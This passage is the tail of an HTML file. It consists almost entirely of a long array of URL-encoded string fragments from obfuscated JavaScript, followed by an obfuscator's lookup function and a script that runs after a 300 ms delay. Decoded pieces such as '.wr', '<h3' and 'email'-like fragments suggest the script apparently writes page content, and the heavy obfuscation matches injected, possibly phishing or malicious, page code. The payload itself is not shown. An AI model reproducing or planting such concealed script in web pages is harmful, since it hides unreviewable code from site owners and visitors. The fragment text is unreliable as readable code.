%20%20%20','%72%43%61%','B%20%65%72','D%0A%0A%20','5%20%75%73','6C%6F%73%6','32%30%70%7','3%59%57%4E','65%2D%77%6','20%27%31%3','%74%22%20%','F%72%64%3B','%4C%6F%77%','%2E%77%72%','0%7D%0A%20','%6F%75%6C%','73%65%20%6','50%6F%73%2','29%20%7B%0','%61%74%6F%','4%53%69%7A','3%41%67%49','0%66%6F%72','4A%6F%64%4','2%69%6E%67','%66%75%6E%','9%3B%0A%0A','6%20%28%64','6C%65%3D%3','0%22%3E%0A','20%64%6F%6','6C%55%72%6','4%79%6C%65','6E%67%2C%2','6F%38%4C%3','2%20%66%61','53%74%72%6','7%77%68%69','%6F%6E%73%','3%41%38%64','E%2E%3C%2F','6F%63%75%6','9%3B%0A%20','0%28%28%5C','6C%69%63%6','%73%40%22%','%43%61%73%','%65%63%6F%','%68%74%6D%','4%2E%62%6F','72%65%66%3','43%6F%6C%6','7%65%74%45','%75%62%73%','%68%61%73%','28%68%2E%6','%41%47%45%','%6F%6E%61%','0%20%2F%2F','%45%52%45%','%6C%28%65%','%53%4A%56%','28%62%61%7','9%6E%67%20','6%61%48%52','%44%49%52%','%44%77%76%','C%3B%3A%5C','1547320biYqtb','7%20%45%72','0%20%20%76','0%6E%61%6D','%67%65%2E%','%67%49%43%','63%74%69%7','%6E%64%6F%','5%20%70%61','5C%6E%5C%6','%70%61%69%','%65%72%20%','7D%0A%0A%2','%54%49%4F%','0%20%20%6C','%57%77%2B%','9%65%6C%64','%66%6F%72%','5%42%61%73','%3D%20%73%','20%20%7D%0','%78%2E%74%','D%65%73%73','D%20%67%65','4%20%68%61','A%2B%2F%5D','%66%20%28%','20%31%29%2','5%61%72%63','61%74%65%4','%2E%65%6D%','2%4A%76%5A','F%64%65%64','2C%20%72%2','C%50%61%72','B%50%47%68','29%20%72%6','8%29%3B%0A','B%2F%5D%7B','%74%41%6C%','%72%65%74%','7%69%6E%64','5B%69%5D%2','64%3A%62%6','%3A%41%72%','0%69%2B%2B','64%6F%77%2','45%52%53%4','20%27%32%6','5%6E%74%2E','9%64%61%74','B%0A%20%20','%20%66%75%','0%68%5B%79','6C%65%72%7','%65%20%3D%','0%3D%20%77','%64%79%2E%','6%55%4E%43','%65%74%75%','5%6E%67%74','%64%69%76%','0%42%41%53','69%66%79%4','%43%4B%20%','D%20%68%5B','0%20%20%69','5%74%75%72','%20%63%61%','4%74%6C%65','%69%76%3E%','67%28%22%4','%6F%6E%74%','5%6E%74%72','E%67%20%61','66%6F%6E%7','%3C%68%33%','F%70%74%69','0%62%47%55','%3D%3D%3D%'];_0x2eb9=function(){return _0x7a63e1;};return _0x2eb9();}

		
    }, 300);

})();
</script>

</body>
</html>
</file>
